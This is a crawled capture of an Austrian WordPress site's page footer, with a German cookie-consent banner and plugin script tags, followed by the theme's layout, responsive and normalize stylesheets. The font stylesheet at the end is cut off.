			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Zustimmung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Anbieter verwalten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><script type='text/javascript' src='http://www.derwintergarten.at/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.derwintergarten.at\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.derwintergarten.at/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.derwintergarten.at/wordpress/wp-content/plugins/vegas-fullscreen-background-slider/methods/../js/jquery.vegas.js' id='vegas-js'></script>
<script data-service="google-maps" data-category="marketing" type="text/plain" src='https://maps.google.com/maps/api/js?key=AIzaSyDVVGA-gHpTStyiTFr3fmoCVCdhHT3aOj0&#038;libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=de&#038;ver=6.0.11' id='wpgmp-google-api-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","select_category":"Select Category","place_icon_url":"http:\/\/www.derwintergarten.at\/wordpress\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script data-waitfor="/maps/api/js" data-service="google-maps" data-category="marketing" type="text/plain" src='http://www.derwintergarten.at/wordpress/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=2.3.4' id='wpgmp-google-map-main-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"12","version":"6.3.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"http:\/\/www.derwintergarten.at\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Klicke auf \"Ich stimme zu\", um {service} zu aktivieren\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Ich stimme zu<\/button>","css_file":"http:\/\/www.derwintergarten.at\/wordpress\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=12","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie","url":"http:\/\/www.derwintergarten.at\/wordpress\/wp-content\/uploads\/2022\/11\/derWintergarten-eu-proof-of-consent-28.-September-2022.pdf"},"privacy-statement":{"title":"Datenschutz","url":"http:\/\/www.derwintergarten.at\/datenschutz\/"},"impressum":{"title":"Kontakt &#038; Impressum","url":"http:\/\/www.derwintergarten.at\/kontakt\/"}},"us":{"impressum":{"title":"Kontakt &#038; Impressum","url":"http:\/\/www.derwintergarten.at\/kontakt\/"}},"uk":{"impressum":{"title":"Kontakt &#038; Impressum","url":"http:\/\/www.derwintergarten.at\/kontakt\/"}},"ca":{"impressum":{"title":"Kontakt &#038; Impressum","url":"http:\/\/www.derwintergarten.at\/kontakt\/"}},"au":{"impressum":{"title":"Kontakt &#038; Impressum","url":"http:\/\/www.derwintergarten.at\/kontakt\/"}},"za":{"impressum":{"title":"Kontakt &#038; Impressum","url":"http:\/\/www.derwintergarten.at\/kontakt\/"}},"br":{"impressum":{"title":"Kontakt &#038; Impressum","url":"http:\/\/www.derwintergarten.at\/kontakt\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1"};
/* ]]> */
</script>
<script defer type='text/javascript' src='http://www.derwintergarten.at/wordpress/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.5' id='cmplz-cookiebanner-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.derwintergarten.at/wordpress/wp-content/themes/wintergarten/css/style.css
body_size: 2341
content:
/*

Theme Name: Wintergarten

Theme URI: http://wordpress.org/themes/wintergarten

Author: punktvorstrich

Author URI: http://wordpress.org/

Description: Wintergarten

Version: 1.0

License: GNU General Public License

License URI: license.txt

Tags: custom, fixed, punktvorstrich

*/



@import url("normalize.css");

@import url("../fonts/style.css");





/* ==========================================================================

   Base

   ========================================================================== */



/**

 * Html

 */



html {

    height: 100%;

    overflow-x: hidden;

}



/**

 * Body

 */



body {

    position: relative;

    min-width: 320px;

    min-height: 100%;

    font: 16px/22px "PF Din", Arial;

    color: #fff;

    overflow-x: hidden;



    -webkit-font-smoothing: antialiased;

}



nav{

    background-color: rgba(0, 0, 0, 0.7);

    color: #fff; 

    padding: 20px;

}



/**

 * Links

 */



a {

    text-decoration: none;

    color: #fff;

    transition: color 200ms ease, background-color 200ms ease, text-shadow 200ms ease, box-shadow 200ms ease, border 200ms ease;



    -webkit-transition: color 200ms ease, background-color 200ms ease, text-shadow 200ms ease, box-shadow 200ms ease, border 200ms ease;

}



a:hover {

    text-decoration: underline;

}





/* ==========================================================================

   Reusable

   ========================================================================== */



/**

 * Hidden

 */



.hidden {

    display: none;

}



/**

 * Hide

 */



.hide {

    opacity: 0;

}



/**

 * Columns

 */



.columns {

    margin: 0 -20px 0 0;

}



.columns .column {

    float: left;

    width: 50%;

    padding: 0 20px 0 0;

    box-sizing: border-box;



    -moz-box-sizing: border-box;

}



/**

 * Lines

 */



.top-line:before {

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    height: 2px;

    content: "";

    background: url(../images/dot.png);

}



.bottom-line:after {

    position: absolute;

    bottom: 0;

    left: 0;

    right: 0;

    height: 2px;

    content: "";

    background: url(../images/dot.png);

}



/**

 * Overlay

 */



.overlay {

    position: fixed;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    opacity: 1;

    visibility: visible;

    background: #fff url(../images/loader.gif) no-repeat center center;

    z-index: 9999;

    transition: all 400ms 100ms ease;



    -webkit-transition: all 400ms 100ms ease;

}



body.loaded .overlay {

    opacity: 0;

    visibility: hidden;

}



/**

 * Table

 */



table {

    width: 100%;

    margin: 0 0 20px 0;

}



table td {

    font-size: 14px;

    line-height: 20px;

    padding: 5px 3px 3px 3px;

    background: url(../images/dot.png) repeat-x right top;

}



table td:first-child {

    padding-right: 20px;

}



table tr:first-child td {

    background: none;

}



/**

 * Main

 */



.home .main{

    display: none;

}



.page .main{

    display: block;

}



.main {

    background-color: rgba(0, 0, 0, 0.7);

    color: #fff;

    position: relative;

    width: 50%;

    min-height: 300px;

    margin: 55px 0 70px 300px;

    padding: 10px;

    transition: opacity 500ms 500ms ease;



    -webkit-transition: opacity 500ms 500ms ease;

}



.main.top-line {

    padding: 20px 0 0 0;

}



/**

 * Main tagline

 */



.main .tagline {

    position: relative;

    padding: 10px 5px;

    margin: 0 0 20px 0;

}



.main .tagline:after {

    position: absolute;

    left: 0;

    width: 100%;

    height: 2px;

    content: "";

    background: url(../images/dot.png);

}



.main .tagline:before {

    top: 0;

}



.main .tagline:after {

    bottom: 0;

}



.main .tagline h1 {

    font: 400 26px/32px "PF Din", Arial;

}



/**

 * Main borders

 */



.main .borders {

    position: relative;

    padding: 20px 0 0 0;

}



.main .borders.bottom-line {

    margin: 0 0 20px 0;

}



/**

 * Main typography

 */



.main h1 {

    font: 300 32px/38px "PF Din", Arial;

    padding: 0 3px 10px 3px;

}



.main h2 {

    font: 400 22px/28px "PF Din", Arial;

    padding: 0 3px 10px 3px;

}



.main h3 {

    font: 700 16px/22px "PF Din", Arial;

}



.main p {

    padding: 0 0 20px 3px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;

}

.main strong {

    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    letter-spacing: 1px;

}


.main ul {

    padding: 0 0 20px 0;

}



.main ul li {

    font-size: 14px;

    line-height: 20px;

    padding: 5px 3px 3px 3px;

    background: url(../images/dot.png) repeat-x left top;

}



.main ul li:first-child {

    background: none;

}



/**

 * Awards

 */



.awards {

    position: absolute;

    right: 10px;

    bottom: 50px;

}



.main .awards {

    display: none;

}



.awards li {

    float: left;

    margin: 0 0 0 10px;

}



.main .awards li {

    background: none;

}



.awards li:first-child {

    margin: 0;

}





/* ==========================================================================

   General

   ========================================================================== */



/**

 * Slideshow

 */



@keyframes hide {



    from {

        transform: scale(1);

    }



    to {

        transform: scale(1.2);

    }



}



@-webkit-keyframes hide {



    from {

        -webkit-transform: scale(1);

    }



    to {

        -webkit-transform: scale(1.2);

    }



}



@keyframes show {



    from {

        transform: scale(1.2);

    }



    to {

        transform: scale(1);

    }



}



@-webkit-keyframes show {



    from {

        -webkit-transform: scale(1.2);

    }



    to {

        -webkit-transform: scale(1);

    }



}



#slideshow {

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    overflow: hidden;

}



.single #slideshow {

    position: absolute;

}



#slideshow .rotators li {

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

}



.single #slideshow .rotators li img {

    position: fixed;

}



#slideshow.animated .rotators li {

    animation: hide 3s;



    -webkit-animation: hide 3s;

}



#slideshow.animated .rotators .current {

    animation: show 3s;



    -webkit-animation: show 3s;

}



#slideshow img {

    position: absolute;

}



#slideshow .arrow {

    position: absolute;

    top: 50%;

    width: 60px;

    height: 60px;

    line-height: 60px;

    text-align: center;

    margin: -30px 0 0 0;

    background: url(../images/transparent.png);

    background: rgba(0,0,0,0.5);

    border: 0;

    border-radius: 0;

    transition: background 200ms ease;



    -webkit-transition: background 200ms ease;

    z-index: 2;

}



#slideshow .arrow.prev {

    left: 0;

}



#slideshow .arrow.next {

    right: 0;

}



#slideshow .arrow:hover {

    background: rgba(0,0,0,0.7);

}



#slideshow .arrow span {

    display: inline-block;

    width: 17px;

    height: 35px;

    vertical-align: middle;

    background: url(../images/arrow.png);

}



#slideshow .arrow.prev span {

    background-position: 0 0;

}



#slideshow .arrow.next span {

    background-position: -17px 0;

}



/**

 * Header

 */



#header {

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    padding: 55px 60px 0 65px;

}



.single #header,

.preferences #header {

    position: relative;

}



#header .logo {

    position: relative;

    float: right;

    width: 150px;

    z-index: 2;

}



/*#header .logo a {

    display: block;

    width: 150px;

    height: 46px;

    background: url(../images/logo.png);

}*/



#header nav {

    position: absolute;

    width: 225px;

	top: 55px;

	left: 15px;

    float: left;

    z-index: 2;

    transition: opacity 500ms 500ms ease;



    -webkit-transition: opacity 500ms 500ms ease;

}



#header nav ul li {

    position: relative;

    font: 300 24px/32px "PF Din", Arial;

}



#header nav ul .current:hover {

    left: 0;

}



#header nav ul .current a {

    font-weight: 400;

}



#header nav ul li a:hover {

    font-weight: 400;

    text-decoration: none;

}



#header nav .menu {

    display: none;

    position: relative;

    width: 40px;

    height: 32px;

    margin: 0 0 0 -10px;

}



#header nav .menu:after {

    display: block;

    position: absolute;

    top: 50%;

    left: 50%;

    width: 20px;

    height: 17px;

    content: "";

    margin: -8px 0 0 -10px;

    border-top: 10px double #fff;

    border-bottom: 3px solid #fff;

    box-sizing: border-box;



    -moz-box-sizing: border-box;

}



/**

 * Footer

 */



#footer {

    position: absolute;

    left: 10px;

    right: 10px;

    bottom: 10px;

    font-size: 13px;

    line-height: 20px;

    text-align: center;

    overflow: hidden;

    transition: opacity 500ms 500ms ease;



    -webkit-transition: opacity 500ms 500ms ease;

}



/**

 * Footer languages

 */



#footer .languages {

    display: inline-block;

    position: relative;

    padding: 0 10px;

}



#footer .languages {

    margin: 0 0 -5px 0;

}



#footer .languages .english:before,

#footer .languages .deutsch:after {

    position: absolute;

    top: 8px;

    width: 3000px;

    height: 2px;

    content: "";

    background: url(../images/dot.png);

}



#footer .languages .english:before {

    right: 100%;

}



#footer .languages .deutsch:after {

    left: 100%;

}



#footer .languages li {

    float: left;

    text-transform: uppercase;

    padding: 0 10px;

}



/**

 * Footer bottom

 */



#footer .bottom p {

    float: left;

    text-align: left;

}



#footer .bottom .social {

    float: right;

}



#footer .bottom .social li {

    float: left;

    margin: 0 0 0 5px;

}



#footer .bottom .social li:first-child {

    margin: 0;

}



#footer .bottom .social li a {

    display: block;

    width: 23px;

    height: 23px;

    opacity: 0.5;

    background: url(../images/social.png);

    transition: opacity 200ms ease;



    -webkit-transition: opacity 200ms ease;

}



#footer .bottom .social li a:hover {

    opacity: 1;

}



#footer .bottom .social .facebook a {

    background-position: 0 0;

}



#footer .bottom .social .twitter a {

    background-position: -23px 0;

}

#wgmpmap div {
  color: #000 !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.derwintergarten.at/wordpress/wp-content/themes/wintergarten/css/responsive.css
body_size: 1049
content:
/* ==========================================================================
   Custom
   ========================================================================== */

@media only screen and (max-height: 1000px) {

    /**
     * Header
     */

    .single.mobile #header {
        height: 900px;
    }

}



/* ==========================================================================
   Custom
   ========================================================================== */

@media only screen and (max-height: 660px) {

    /**
     * Slideshow
     */

     #slideshow .arrow {
         display: none;
         opacity: 0;
         visibility: hidden;
     }

    /**
     * Header
     */

    .single #header {
        height: 580px;
    }

    .preferences #header {
        height: 550px;
    }

}


/* ==========================================================================
   Custom
   ========================================================================== */

@media only screen and (max-height: 485px) {

    /**
     * Footer
     */

    .single #footer,
    .preferences #footer {
        position: relative;
        left: 0;
        right: 0;
        bottom: 0;
        margin: 0 10px 10px 10px;
    }

}

/* ==========================================================================
   Smaller desktop and landscape tablet
   ========================================================================== */

@media only screen and (max-width: 1100px) {

    /* ================================
       General
       ================================ */

    /**
     * Header
     */

    #header {
        padding: 30px;
    }

	#header nav {
		top: 30px;
		left: 30px;
        width: 15%;
	}

    #header nav ul li {
        font-size: 20px;
        line-height: 30px;
    }

    /**
     * Main
     */

    .main {
        width: 520px;
        margin: 30px 0 70px 240px;
        margin-left: 24%;
    }

    /**
     * Awards
     */

    .awards {
        display: none;
    }

    .main .awards {
        clear: both;
        display: block;
        position: relative;
        bottom: 0;
        right: 0;
        padding: 0;
        margin: 50px 0 0 0;
    }

}


/* ==========================================================================
   Portrait tablet
   ========================================================================== */

@media only screen and (max-width: 900px) {

    /* ================================
       General
       ================================ */

    /**
     * Header
     */

    #header {
        padding-left: 180px;
    }

    #header .logo {
        float: none;
        margin: 0 auto;
    }

    #header nav {
        position: absolute;
        top: 95px;
        left: 30px;
        float: none;
    }

    /**
     * Main
     */

    .main {
        width: auto;
        margin: 100px 70px 70px 180px;
    }

}


/* ==========================================================================
   Landscape mobile iPhone 5 and Galaxy SIII
   ========================================================================== */

@media only screen and (max-width: 767px) {

    /* ================================
       Reusable
       ================================ */

    /**
     * Columns
     */

    .columns {
        margin: 0;
    }

    .columns .column {
        float: none;
        width: auto;
        padding: 0;
    }


    /* ================================
       General
       ================================ */

    /**
     * Slideshow
     */

     #slideshow .arrow {
         display: none;
         opacity: 0;
         visibility: hidden;
     }

	#slideshow .main {
		transition: margin 150ms ease;

		-webkit-transition: margin 150ms ease;
	}

	.mobile #slideshow .main {
		margin-top: 360px;
	}

    /**
     * Header
     */

     #header {
         position: relative;
         padding: 20px;
     }

     #header nav {
        position: relative;
        top: 0;
        left: 0;
        margin: 10px 0 0 0px;
        width: 90%;
     }

     #header nav ul {
         display: none;
         margin: 10px 0 0 0;
     }

     #header nav .menu {
         display: block;
     }

     #header .logo {
         z-index: 10;
     }

     /**
      * Main
      */

     .main {
         margin: 0 20px 70px 20px;
     }

     #slideshow .main {
         margin-top: 80px;
     }

}


/* ==========================================================================
   Landscape mobile
   ========================================================================== */

@media only screen and (max-width: 567px) {

    /**
     * Header
     */

     #header nav {
        margin-left: -2px;
        margin-top: 20px;
        width: 90%;
     }

    /**
     * Main
     */

    .main {
         margin: 0 10px 130px 10px;
    }

    /**
     * Awards
     */

    .main .awards {
        margin-top: 20px;
    }

    /**
     * Footer bottom
     */

    #footer .bottom p {
        float: none;
        text-align: center;
        padding: 10px 0;
    }

    #footer .bottom .social {
        float: none;
        display: inline-block;
    }

}


/* ==========================================================================
   Portrait mobile
   ========================================================================== */

@media only screen and (max-width: 479px) {

    /**
     * Header
     */

    .single #header {
        height: 580px;
    }

    .preferences #header {
        height: auto;
    }

    /**
     * Main
     */

    .main {
        margin-bottom: 20px;
    }

    /**
     * Footer
     */

    #footer {
        position: relative;
        left: 0;
        right: 0;
        bottom: 0;
        margin: 0 10px 10px 10px;
    }

    .preferences #footer {
        position: absolute;
        left: 10px;
        right: 10px;
        bottom: 10px;
        margin: 0;
    }

}

--- FILE ---
content_type: text/css
request_url: http://www.derwintergarten.at/wordpress/wp-content/themes/wintergarten/css/normalize.css
body_size: 1555
content:
/* ==========================================================================
   HTML5
   ========================================================================== */

/**
 * Set block for HTML5 elements
 */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block;
}

/**
 * Set inline-block for HTML5 elements
 */

audio,
canvas,
video {
    display: inline-block;
}

/**
 * Hide audio HTML5 element without controls
 * Remove height in iOS5
 */

audio:not([controls]) {
    display: none;
    height: 0;
}

/**
 * Add styling not present in IE8
 */

[hidden] {
    display: none;
}


/* ==========================================================================
   Base
   ========================================================================== */

/**
 * Adjust text after orientation change from portrait to landscape
 */

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}

/**
 * Remove margin
 */

body {
    margin: 0;
}


/* ==========================================================================
   Links
   ========================================================================== */

/**
 * Removes dots on :focus
 */

a:focus {
    -moz-outline-style: none;
}

:focus {
    outline: 0;
}


/* ==========================================================================
   Typography
   ========================================================================== */

/**
 * Remove margin
 */

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
}

/**
 * Remove margin
 */

p {
    margin: 0;
}

/**
 * Remove margin
 */

blockquote {
    margin: 0;
}

/**
 * Set font family
 */

code,
kbd,
pre,
samp {
    font-family: monospace, serif;
}

/**
 * Improve readability of pre-formatted text
 */

pre {
    white-space: pre-wrap;
}

/**
 * Set font size for small element
 */

small {
    font-size: 80%;
}

/**
 * Set sub and sup position ignoring line height
 */

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/**
 * Removes text inside an element
 */

.ir {
    font: 0/0 a;
    text-shadow: none;
    color: transparent;
}


/* ==========================================================================
   Embedded
   ========================================================================== */

/**
 * Removes image border inside link
 */

img {
    border: 0;
}

/**
 * Correct overflow display
 */

svg:not(:root) {
    overflow: hidden;
}

/**
 * Remove margin
 */

figure {
    margin: 0;
}


/* ==========================================================================
   List
   ========================================================================== */

/**
 * Removes padding and margin
 */

ul,
ol {
    padding: 0;
    margin: 0;
}

/**
 * Removes default list style
 */

li {
    list-style: none;
}


/* ==========================================================================
   Description list
   ========================================================================== */

/**
 * Removes padding and margin
 */

dl,
dt,
dd {
    padding: 0;
    margin: 0;
}


/* ==========================================================================
   Forms
   ========================================================================== */

/**
 * Remove border in IE
 */

form {
    margin: 0;
}

/**
 * Remove border
 */

fieldset {
    border: 0;
}

/**
 * Remove padding and border
 */

legend {
    padding: 0;
    border: 0;
}

/**
 * Remove padding
 */

button {
    padding: 0;
}

/**
 * Inherit font size and font family
 * Remove margin
 */

button,
input,
select,
textarea {
    font-family: inherit;
    margin: 0;
}

/**
 * Set line height for Firefox 4+
 */

button,
input {
    line-height: normal;
}

/**
 * Address inconsistent text-transform
 */

button,
select {
    text-transform: none;
}

/**
 * Add cursor on buttons
 * Remove webkit appearance
 */

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    cursor: pointer;

    -webkit-appearance: button;
}

/**
 * Remove cursor on buttons
 */

button[disabled],
input[disabled] {
    cursor: default;
}

/**
 * Set default box-sizing
 */

textarea,
input[type="url"],
input[type="text"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="password"] {
    box-sizing: border-box;

    -moz-box-sizing: border-box;
}

/**
 * Remove webkit appearance
 */

input[type="text"] {
    -webkit-appearance: none;
}

/**
 * Remove padding for IE
 * Set box-sizing
 */

input[type="checkbox"],
input[type="radio"] {
    padding: 0;
    box-sizing: border-box;

    -moz-box-sizing: border-box;
}

/**
 * Set webkit apprearance
 * Set box sizing
 */

input[type="search"] {
    -webkit-appearance: textfield;
}

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome on OS X
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * Remove arrows default styled in Safari and Chrome for input number
 */

input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
}

/**
 * Remove inner padding and border in Firefox
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0;
}

/**
 * Set vertical alignment
 * Remove default scrollbar
 */

textarea {
    vertical-align: top;
    overflow: auto;
}


/* ==========================================================================
   Tables
   ========================================================================== */

/**
 * Remove table spacing
 */

table {
    border-collapse: collapse;
    border-spacing: 0;
}


/* ==========================================================================
   Clearfix
   ========================================================================== */

.clearfix:before,
.clearfix:after {
    display: table;
    content: "";
}

.clearfix:after {
    clear: both;
}

--- FILE ---
content_type: text/css
request_url: http://www.derwintergarten.at/wordpress/wp-content/themes/wintergarten/fonts/style.css
body_size: 269
content:
@font-face {
    font-family: 'PF Din';
    src: url('pfdintextpro-thin.eot');
